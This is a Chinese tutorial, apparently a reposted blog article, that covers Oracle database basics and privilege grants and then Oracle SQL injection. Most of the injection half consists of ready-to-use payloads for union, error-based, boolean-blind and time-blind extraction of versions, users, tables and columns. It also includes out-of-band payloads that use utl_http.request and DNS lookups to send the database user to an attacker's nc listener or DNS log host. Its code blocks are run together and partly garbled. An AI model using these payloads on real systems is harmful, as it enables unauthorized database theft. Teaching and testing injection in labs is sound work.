0x00 oracle基礎(chǔ)
oracle 基本使用
什么是oracle數(shù)據(jù)庫(kù)?
oracle公司目前是世界上最大的軟件提供商之一,與它并列的還有 microsoft與 adode。并且隨著 oracle的發(fā)展,它已經(jīng)成為了企業(yè)辦公平臺(tái)的最大軟件提供商之一。
oracle數(shù)據(jù)庫(kù)是 oracle (中文名稱叫甲骨文) 公司的核心產(chǎn)品,oracle數(shù)據(jù)庫(kù)是—個(gè)適合于大中型企業(yè)的數(shù)據(jù)庫(kù)管理系統(tǒng)。在所有的數(shù)據(jù)庫(kù)管理系統(tǒng)中(比如:微軟的sql server,ibm的db2等), oracle的主要用戶涉及面非常廣包括銀行、電信、移動(dòng)通信、航空、保險(xiǎn)、金融、電子商務(wù)和跨國(guó)公司等。 oracle產(chǎn)品是免費(fèi)的,可以在 oracle官方網(wǎng)站上下載安裝包,另一方面 oracle服務(wù)是收費(fèi)的。
官網(wǎng)鏈接:https://www.oracle.com/cn/index.html

oracle數(shù)據(jù)庫(kù)的特點(diǎn)
- 完整的數(shù)據(jù)管理功能
- 數(shù)據(jù)的大量性
- 數(shù)據(jù)的保存持久性
- 數(shù)據(jù)庫(kù)共享性
- 完備關(guān)系的產(chǎn)品
- 信息準(zhǔn)則---關(guān)系型dbms的所有信息都在邏輯上用一種方法,即表中的值顯式地表示
- 保證訪問(wèn)的準(zhǔn)則
- 視圖更新準(zhǔn)則---只要形成視圖的表中的數(shù)據(jù)變化了,相應(yīng)的視圖中的數(shù)據(jù)同時(shí)變化
- 完整的數(shù)據(jù)管理功能
- 分布式處理功能
- 一個(gè) oracle分布式數(shù)據(jù)庫(kù)由 oraclerdbms、sq|net、 sqlconnect和其他非 oracle的關(guān)系型產(chǎn)品構(gòu)成
相比于其他數(shù)據(jù)庫(kù) oracle的優(yōu)缺點(diǎn)
優(yōu)點(diǎn)
- 開(kāi)放性:oracle能在所有主流平臺(tái)上運(yùn)行(包括 windows)完全支持所有工業(yè)標(biāo)準(zhǔn)采用完全開(kāi)放策略使客戶選擇適合解決方案對(duì)開(kāi)發(fā)商全力支持
- 并行性:oracle并行服務(wù)器通過(guò)使組結(jié)點(diǎn)共享同簇工作來(lái)擴(kuò)展windownt能力提供高用性和髙伸縮性簇解決方案
- 安全性:獲得最高認(rèn)證級(jí)別的iso標(biāo)準(zhǔn)認(rèn)證。
- 性能:oracle性能高保持開(kāi)放平臺(tái)下tpc-d和tpc-c世界記錄
- 使用風(fēng)險(xiǎn):oracle長(zhǎng)時(shí)間開(kāi)發(fā)經(jīng)驗(yàn)完全向下兼容得廣泛應(yīng)用地風(fēng)險(xiǎn)低
缺點(diǎn)
- 對(duì)硬件的要求較高
- 價(jià)格比較昂貴
- 管理維護(hù)較麻煩
- 操作較復(fù)雜,需要技術(shù)含量較高
- oracle 常用數(shù)據(jù)類型

登錄oracle數(shù)據(jù)庫(kù)

oracle數(shù)據(jù)庫(kù)基本表管理語(yǔ)句
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
創(chuàng)建表create table 表名(字段名稱 類型 約束)create table ichunqiu(name char(10) primary key,age int)增加列alter table 表名 add(字段名稱, 數(shù)據(jù)類型)alter table ichunqiu add(class_name varchar2(200))刪除表中一列alter table 表名 set unused column 列名alter table ichunqiu set unused column name修改表字段alter table 表名 modify(字段名稱 新的字段類型)alter table ichunqiu modify(name varchar(200)) |
** oracle數(shù)據(jù)庫(kù)基本數(shù)據(jù)操作語(yǔ)句**
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
**查詢** select *|列名|表達(dá)式 from 表名 where 條件 order by 列名select * from ichunqiu order by age desc (降序)select * from ichunqiu order by age asc (升序)select * from ichunqiu order by age (默認(rèn)就是升序)**插入** insert into 表名 values(所有字段對(duì)應(yīng)值)insert into 表名 (字段名1,字段名2,字段名3,...)values(字段對(duì)應(yīng)值)insert into ichunqiu(name,age) values('icq',18)insert into ichunqiu values('icq',18,'web')**更新** update 表名 set 字段名稱 = 值 where 更新條件update ichunqiu set age=25 where name='icq'**刪除** delete 表名 where 條件delete ichunqiu where name='ii' |
truncate
語(yǔ)法:truncate table 表名
說(shuō)明:將表中數(shù)據(jù)一次性刪除
truncate和 delete區(qū)別
- truncate是ddl命令,刪除數(shù)據(jù)不能恢復(fù) ; delete是dml命令,刪除數(shù)據(jù)可以通過(guò)數(shù)據(jù)庫(kù)的日志文件進(jìn)行恢復(fù)
- 如果一個(gè)表中記錄很多, truncate相對(duì) delete速度快
oracle權(quán)限控制
oracle權(quán)限概述
權(quán)限允許用戶訪問(wèn)屬于其它用戶的對(duì)象或執(zhí)行程序,oracle系統(tǒng)提供三種權(quán)限: object對(duì)象級(jí)、 system系統(tǒng)級(jí)、role角色級(jí)。這些權(quán)限可以授予給用戶、特殊用戶 public或角色,如果授予一個(gè)權(quán)限給特殊用戶"public" (用戶 public是 oracle預(yù)定義的,每個(gè)用戶享有這個(gè)用戶享有的權(quán)限)那么就意味作將該權(quán)限授予了該數(shù)據(jù)庫(kù)的所有用戶。
對(duì)管理權(quán)限而言,角色是一個(gè)工具,權(quán)限能夠被授予給—個(gè)角色,角色也能被授予給另一個(gè)角色或用戶。用戶可以通過(guò)角色繼承權(quán)限,除了管理權(quán)限外角色服務(wù)沒(méi)有其它目的。權(quán)限可以被授予,也可以用同樣的方式撤銷
權(quán)限分類
oracle數(shù)據(jù)庫(kù)中權(quán)限分為兩類
- 系統(tǒng)權(quán)限:系統(tǒng)規(guī)定用戶使用數(shù)據(jù)庫(kù)的權(quán)限。(系統(tǒng)權(quán)限是對(duì)用戶而言)
- 實(shí)體權(quán)限:某種權(quán)限用戶對(duì)其它用戶的表或視圖的存取權(quán)限。(是針對(duì)表或視圖而言的)
系統(tǒng)權(quán)限(用戶權(quán)限管理)
系統(tǒng)權(quán)限分類
dba:擁有全部特權(quán),是系統(tǒng)最高權(quán)限,只有dba才可以創(chuàng)建數(shù)據(jù)庫(kù)結(jié)構(gòu)
resource:擁有 resource權(quán)限的用戶只可以創(chuàng)建實(shí)體,不可以創(chuàng)建數(shù)據(jù)庫(kù)結(jié)構(gòu)
connect:擁有 connect權(quán)限的用戶只可以登錄 oracle,不可以創(chuàng)建實(shí)體,不可以創(chuàng)建數(shù)據(jù)庫(kù)結(jié)構(gòu)
對(duì)于普通用戶:授予 connect, resource權(quán)限
對(duì)于dba管理用戶:授予 connect, resource,dba權(quán)限
系統(tǒng)權(quán)限授權(quán)命令
系統(tǒng)權(quán)限只能由dba用戶授出:sys, system(最開(kāi)始只能是這兩個(gè)用戶)
|
1
2
3
4
|
sql> grant connect,resource,dba to用戶名1[,用戶名2]...;sql> create user user50 identified by user50;sql> grant connect,resource to user50; |
注:普通用戶通過(guò)授權(quán)可以具有與 system相同的用戶權(quán)限,但不能達(dá)到與sys用戶相同的權(quán)限, system用戶的權(quán)限也可以被回收。
實(shí)體權(quán)限(表權(quán)限管理)
實(shí)體權(quán)限分類
select, update, insert, alter, index, delete,all //all括所有權(quán)限
execute //執(zhí)行存儲(chǔ)過(guò)程權(quán)限
舉例:
|
1
2
3
4
5
|
grant select,insert, update on tablename to usera; --賦權(quán)給用戶: useragrant select, insert, update on tablename to public: --賦權(quán)給所有用戶grant select, update on product to usera with grant option; --usera得到權(quán)限,并可以傳遞revoke select insert, update on tablename from usera; --收回給予的權(quán)限從用戶usera revoke select, insert, update on tablename from public; --收回給予的權(quán)限從所有用戶 |
注意:如果取消某個(gè)用戶的對(duì)象權(quán)限,那么對(duì)于這個(gè)用戶使用 with grant option授予權(quán)限的用戶來(lái)說(shuō),同樣還會(huì)取消這些用戶的相同權(quán)限,也就是說(shuō)取消授權(quán)時(shí)級(jí)聯(lián)的。
0x01 常見(jiàn)注入類型
引入知識(shí)
oracle中的 dual 表介紹
此表是 oracle數(shù)據(jù)庫(kù)中的一個(gè)自帶表 ,它為了滿足查詢條件 而產(chǎn)生
dual表的特點(diǎn)
- dual是 oracle中的偽表(只有一行一列)
- 每個(gè)用戶都可以使用
- 可能dual表被刪掉,sys可以恢復(fù)
在 oracle中使用查詢語(yǔ)句必須跟一個(gè)表名,如下:
mysql:union select 1, 2, 3
oracle:union select 1, 2, 3 from dual
oracle的注釋符介紹
單行注釋符號(hào)是:--
多行注釋符號(hào)是://**
oracle的 強(qiáng)匹配 類型
在 oracle進(jìn)行類似union査詢數(shù)據(jù)時(shí)候必須讓對(duì)應(yīng)位置上的數(shù)據(jù)類型和表中的列的數(shù)據(jù)類型是一致的,也可以使用null代替某些無(wú)法快速猜測(cè)出數(shù)據(jù)類型的位置
舉例:
mysql::union select 1, 2, 3
oracle:union select null, null, null from dual
union聯(lián)合查詢注入
oracle union聯(lián)合查詢注入基本流程
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
**1.判斷是否存在注入** http://172.16.12.2:81/orcl.php?id=1' " and 1=1 and '1'='1' or '1'='1'**2.判斷字段數(shù)** 當(dāng)前表有4個(gè)字段id=1 order by 4-- **3.聯(lián)合查詢找回顯位** oracle 數(shù)據(jù)庫(kù)查詢需要 from dual (虛表/偽表) 專為查詢語(yǔ)句設(shè)置的表union select * from dual--id=1 union select 1,2,3,4 from dual--null代替所有類型id=1 union select null,null,null,null from dual--id=1 union select 1,'admin',3,4 from dual--**4.查詢數(shù)據(jù)庫(kù)版本、數(shù)據(jù)庫(kù)連接用戶、當(dāng)前實(shí)例名** id=1 union select 1,(select banner from sys.v_$version where rownum=1),3,4 from dual--id=1 union select 1,(select sys_context('userenv','current_user') from dual),3,4 from dual-- #testid=-1 union select 1,(select instance_name from v$instance),3,4 from dual--**5.遍歷數(shù)據(jù)庫(kù)名** id=-1 union select 1,(select owner from all_tables where rownum=1),3,4 from dual--id=-1 union select 1,(select owner from all_tables where rownum=1 and owner not in ('sys')),3,4 from dual--id=-1 union select 1,(select owner from all_tables where rownum=1 and owner not in('sys','outln','system')),3,4 from dual--**6.遍歷表名** id=-1 union select 1,(select table_name from user_tables where rownum=1 and table_name not in ('admin1','demo','flag','ichunqiu','stu')),3,4 from dual--**7.遍歷flag表字段名** id=-1 union select 1,(select column_name from user_tab_columns where rownum=1 and table_name='flag' and column_name not in ('id','name','pwd','flag')),3,4 from dual--**8.查詢表字段數(shù)據(jù)** id=-1 union select 1,(select name||age from demo where rownum=1),3,4 from dual--id=-1 union select 1,(select "name"||"age" from demo where rownum=1),3,4 from dual--id=-1 union select 1,(select 'username:'||name||'age:'||age from demo where rownum=1),3,4 from dual-- |
error 注入
常用顯錯(cuò)函數(shù)
dbms_xdb_version.checkin() 函數(shù)
屬于 dbms_xdb_version下的 checkin功能。此功能檢入簽岀的vcr并返回新創(chuàng)建的版本的資源id。
payload:
|
1
|
and (select dbms_xdb_version.checkin((select user from dual)) from dual) is not null-- |
dbms_xdb_version.uncheckout() 函數(shù)
用法和checkin一致
payload:
|
1
|
and (select dbms_xdb_version.uncheckout((select user from dual)) from dual) is not null-- |
**utl_inaddr.get_host_name() ** 函數(shù)
說(shuō)明:這種方法在 oracle 8g,9g,10g中不需要任何權(quán)限,但是在** oracle 11g及以后的版本中** ,官方加強(qiáng)了訪問(wèn)控制權(quán)限,所以在11g以后要使用此方法進(jìn)行報(bào)錯(cuò)注入,當(dāng)前數(shù)據(jù)庫(kù)用戶必須有網(wǎng)絡(luò)訪問(wèn)權(quán)限
報(bào)錯(cuò)方法:獲取ip地址,其參數(shù)如果解析不了會(huì)報(bào)錯(cuò),顯示傳遞的參數(shù)。如果其參數(shù)是一個(gè)sql語(yǔ)句,那么報(bào)錯(cuò)就會(huì)把結(jié)果給顯示出來(lái)。
payload:
|
1
|
and utl_inaddr.get_host_name((select user from dual))=1-- |
其他常用顯錯(cuò)函數(shù)
| 函數(shù)名 | payload |
|---|---|
| dbms_xdb_version.makeversioned() | and (select dbms_xdb_version.makeversioned ((select user from dual)) from dual) is not null-- |
| dbms_utility.sqlid_to_sqlhash() | and (select dbms_utility.sqlid_to_sqlhash ((select user from dual)) from dual) is not null-- |
| ordsys.ord_dicom.getmappingxpath() | and select ordsys.ord_dicom.getmappingxpath ((select user from dual),user,user) =1-- |
| ctxsys.drithsx.sn() | and (select ctxsys.drithsx.sn ((select user from dual)) from dual) =1-- |
oracle error 注入基本流程
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
**1.判斷是否存在注入** http://172.16.12.2:81/orcl.php?id=1' " and 1=1 and '1'='1' or '1'='1'2.**查詢數(shù)據(jù)庫(kù)版本、數(shù)據(jù)庫(kù)連接用戶、當(dāng)前實(shí)例名** id=1 and dbms_xdb_version.checkin((select banner from sys.v_$version where rownum=1)) is not null--id=1 and dbms_xdb_version.checkin((select sys_context('userenv','current_user') from dual)) is not null--id=1 and dbms_xdb_version.checkin((select instance_name from v$instance)) is not null--2.**遍歷獲取數(shù)據(jù)庫(kù)名** id=1 and dbms_xdb_version.checkin((select owner from all_tables where rownum=1)) is not null--id=1 and dbms_xdb_version.checkin((select owner from all_tables where rownum=1 and owner not in ('sys'))) is not null--3.**遍歷獲取表名** id=1 and dbms_xdb_version.checkin((select table_name from user_tables where rownum=1)) is not null--id=1 and dbms_xdb_version.checkin((select table_name from user_tables where rownum=1 and table_name not in ('admin1','demo'))) is not null--**4.遍歷獲取字段名** id=1 and dbms_xdb_version.checkin((select column_name from user_tab_columns where rownum=1 and table_name='flag' and column_name not in ('id','name','pwd','flag'))) is not null--5.**查詢表字段數(shù)據(jù)** id=1 and dbms_xdb_version.checkin((select name||age from demo where rownum=1)) is not null--id=1 and dbms_xdb_version.checkin((select "name"||"age" from demo where rownum=1)) is not null--id=1 and dbms_xdb_version.checkin((select 'username:'||name||'age:'||age from demo where rownum=1)) is not null-- |
bool盲注
bool盲注相關(guān)函數(shù)
decode() ** 函數(shù)**
用法 :decode(條件,值1,翻譯值1,值2,翻譯值2… 值n, 翻譯值n,缺省值)
含義 :if(條件 == 值1) -> 返回翻譯值1,否則返回默認(rèn)值
舉例 :查詢 oracle版本,判斷版本的字符串第一個(gè)字符是否是o
payload :
|
1
|
and1=(select decode(substr((select banner from sys.v_$version where rownum=1),1,1), 'o', 1, 0) from dual-- |
說(shuō)明 :其中 select語(yǔ)句可以替換,如:
獲取當(dāng)前用戶: selectuser from dual;
獲取字符長(zhǎng)度: select length(user) from dual;
instr() ** 函數(shù)**
用法 :instr( string1, string2 ) / instr(源字符串,目標(biāo)字符)
含義 :搜索指定的字符返回發(fā)現(xiàn)指定的字符的位置, string1是被搜索的字符串, string2是希望搜索的字符串
注入思路 : instr會(huì)返回'sql'位置數(shù)據(jù)在査詢結(jié)果中的位置,未找到便返回0,可通過(guò)對(duì)‘sql′位置進(jìn)行遍歷和迭代,獲取到數(shù)據(jù)
舉例 :查詢當(dāng)前的用戶,判斷用戶名第一個(gè)字符是否是t
payload :
|
1
|
and1=(instr((select user from dual),'t'))-- |
oracle bool盲注基本流程
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
**1.判斷注入** http://172.16.12.2:81/orcl.php?id=1' " and 1=1 and '1'='1' or '1'='1'2.**查詢數(shù)據(jù)庫(kù)版本/用戶** decode decode(substr(('abc'),1,1),'a',1,0)length 返回字符串長(zhǎng)度ascii 返回字符的ascii碼instr 搜索指定結(jié)果內(nèi)是否包含關(guān)鍵字 存在返回1 否則返回0id=1 and 1=(select decode(substr((select banner from sys.v_$version where rownum=1),1,1),'o',1,0) from dual)--id=1 and (select length(user) from dual)=4-- id=1 and (select ascii('a') from dual)=97-- id=1 and (select ascii(substr((select user from dual),1,1)) from dual)=84-- #ascii碼判斷字符 tid=1 and (select ascii(substr((select user from dual),2,1)) from dual)=69-- #ascii碼判斷字符 eid=1 and 1=(instr((select user from dual),'t'))--id=1 and 1=(instr((select user from dual),'te'))--id=1 and 1=(instr((select user from dual),'tes'))--id=1 and 1=(instr((select user from dual),'test'))--**3.獲取庫(kù)名** id=1 and (select length(owner) from all_tables where rownum=1)=3-- #第一個(gè)庫(kù)名長(zhǎng)度為3id=1 and (select ascii(substr((select owner from all_tables where rownum=1),1,1)) from dual)=83--#ascii為83 sid=1 and (select ascii(substr((select owner from all_tables where rownum=1),2,1)) from dual)=89--#ascii為89 yid=1 and (select ascii(substr((select owner from all_tables where rownum=1),3,1)) from dual)=83--#ascii為83 s**4.獲取表名** id=1 and (select ascii(substr((select table_name from user_tables where rownum=1),1,1)) from dual)=105-- 第一個(gè)表名的第一個(gè)字符是iid=1 and (select ascii(substr((select table_name from user_tables where rownum=1),2,1)) from dual)=99-- 第一個(gè)表名的第二個(gè)字符是c**5.獲取字段名** id=1 and (select ascii(substr((select column_name from user_tab_columns where rownum=1 and table_name='icq'),1,1)) from dual)=117-- icq表內(nèi)的第一個(gè)字段的第一個(gè)字符uid=1 and (select ascii(substr((select column_name from user_tab_columns where rownum=1 and table_name='icq'),2,1)) from dual)=115-- icq表內(nèi)的第一個(gè)字段的第二個(gè)字符s |
time 盲注
time盲注相關(guān)函數(shù)
dbms_pipe.receive_message() ** 函數(shù)**
用法 :dbms_pipe.receive_message(' 任意值 ', 延遲時(shí)間 )
舉例 :dbms_pipe.receive_message('icq',5) 表示從icq管道返回的數(shù)據(jù)需要等待5秒
payload :
|
1
|
and dbms_pipe.receive_message('icq',5)=1 |
常用payload
|
1
2
3
4
5
|
id=1 and dbms_pipe.receive_message((), 5)=1id=1 and (select decode(substr((select banner from sys.v_$version where rownum=1),1,1),'o', dbms_pipe.receive_message('icq', 5),0) from dual)=1--截取數(shù)據(jù)庫(kù)版本第一個(gè)字符為o就延時(shí)5sid=1 and (select decode(length(user),4,dbms_pipe.receive_message('icq', 5),0) from dual)=1--用戶名長(zhǎng)度為4 就延時(shí)5s |
帶外注入
oracle帶外注入
oracle的帶外注入和 dnslog很相似,需要使用網(wǎng)絡(luò)請(qǐng)求的函數(shù) 進(jìn)行注入利用,其中可以進(jìn)行網(wǎng)絡(luò)請(qǐng)求的函數(shù)如下等
帶外注入相關(guān)函數(shù)
utl_http.request() ** 函數(shù)**
函數(shù)說(shuō)明 :在oracle中提供了utlhttprequest函數(shù),用于取得web服務(wù)器的請(qǐng)求信息,因此,攻擊者可以自己監(jiān)聽(tīng)端口,然后通過(guò)這個(gè)函數(shù)用請(qǐng)求將需要的數(shù)據(jù)發(fā)送反彈回頭
utl_http包介紹 :提供了對(duì)http的一些操作。
舉例 :執(zhí)行這條sql語(yǔ)句,將返回 baidu. com的html源碼
|
1
|
select utl_http.request('http://www.baidu.com') from dual |
utl_inaddr.get_host_address() 函數(shù)
常用payload :
|
1
|
and (selectutl_inaddr.get_host_address((select user from dual)||'.aaa.com(自己搭建dnslog)') from dual)is not null -- |
sys.dbms_ldap.init()
常用payload :
|
1
|
and (select sys.dbms_ldap.init((select userfrom dual)||'.aaaa.com(自己搭建dnslog)') from dual)is notnull -- |
帶外注入過(guò)程
判斷 utl_http存儲(chǔ)過(guò)程是否可用在注入點(diǎn)提交如下查詢:
|
1
|
select count(*) from allobjects where object name='utl_http' |
通過(guò)頁(yè)面回顯判斷utl_http是否可用,如果頁(yè)面返回正常,則說(shuō)明utl_http存儲(chǔ)過(guò)程可用使用nc監(jiān)聽(tīng)數(shù)據(jù)
在本地用nc監(jiān)聽(tīng)一個(gè)端口,要求本地主機(jī)擁有一個(gè)外網(wǎng)的ip地址
nc-lvvp監(jiān)聽(tīng)端口
反彈數(shù)據(jù)信息在注入點(diǎn)提交:
|
1
2
|
# 發(fā)送請(qǐng)求,獲得當(dāng)前用戶名id=1 and utl_http.request('http://ip:監(jiān)聽(tīng)端口/'||(select user from dual))=1-- |
即可實(shí)現(xiàn)注入攻擊
注意:每次在注入點(diǎn)提交一次請(qǐng)求,nc監(jiān)聽(tīng)完后就會(huì)斷開(kāi),需要重新啟動(dòng)nc監(jiān)聽(tīng)
常用payload
|
1
2
3
4
5
6
7
|
# 判斷utl_http是否可用id=1 and exists (select count(*) from all_objects where object_name='utl_http')--id=1 and (select count(*) from all_objects where object_name='utl_http')>1--id=1 union select 1,null,3,(select count(*) from all_objects where object_name='utl_http') from dual-- # 發(fā)送請(qǐng)求,獲得當(dāng)前用戶名id=1 and utl_http.request('http://ip:監(jiān)聽(tīng)端口/'||(select user from dual))=1-- |
總結(jié)
到此這篇關(guān)于oracle sql注入的文章就介紹到這了,更多相關(guān)oracle sql注入內(nèi)容請(qǐng)搜索服務(wù)器之家以前的文章或繼續(xù)瀏覽下面的相關(guān)文章希望大家以后多多支持服務(wù)器之家!
原文鏈接:https://www.cnblogs.com/wuhongbin/p/15527226.html














